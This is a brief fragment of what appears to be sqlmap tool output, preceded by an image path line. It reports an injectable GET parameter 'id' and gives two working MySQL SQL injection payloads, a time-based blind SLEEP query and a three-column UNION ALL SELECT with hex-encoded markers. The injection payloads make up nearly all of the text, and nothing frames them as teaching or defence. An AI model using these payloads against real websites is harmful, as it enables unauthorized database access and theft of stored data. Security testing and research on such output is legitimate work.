 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 6146 FROM (SELECT(SLEEP(5)))BZXn) AND 'NbaG'='NbaG
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=' UNION ALL SELECT NULL,NULL,CONCAT(0x717a766271,0x527666496f576e52564363494f4b516548657153594c54696c616
24177545151736a78434a41464d,0x717a707071)-- -
---